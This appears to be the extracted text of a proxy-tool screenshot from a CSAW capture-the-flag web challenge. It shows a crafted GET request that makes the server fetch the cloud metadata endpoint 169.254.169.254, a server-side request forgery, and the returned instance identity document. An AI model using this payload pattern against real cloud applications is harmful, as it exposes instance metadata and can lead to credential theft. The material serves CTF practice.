 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /magiccall?pathtojwel=/latest/dynamic/instance-identity/document&location=
169.254.169.254&magiccall_=Put HTTP/1.1
2 Host: web.chal.csaw.io:5011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://web.chal.csaw.io:5011/developer/heaven
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: secret=
10 Connection: close
11
12
Good Progress!! Keep it up.
{
"accountId": "0123456789",
"imageId": "ami-0b69ea66ff7391e80",
"availabilityZone": "us-east-1f",
"ramdiskId": "",
"kernelId": "",
"devpayProductCodes": "",
"marketplaceProductCodes": "",
"version": "2017-09-30",
"privateIp": "10.0.7.10",
"billingProducts": "",
"instanceId": "i-1234567890abcdef0",
"pendingTime": "2019-10-31T07:02:24Z",
"architecture": "x86_64",
"instanceType": "m4.xlarge",
"region": "us-east-1"
}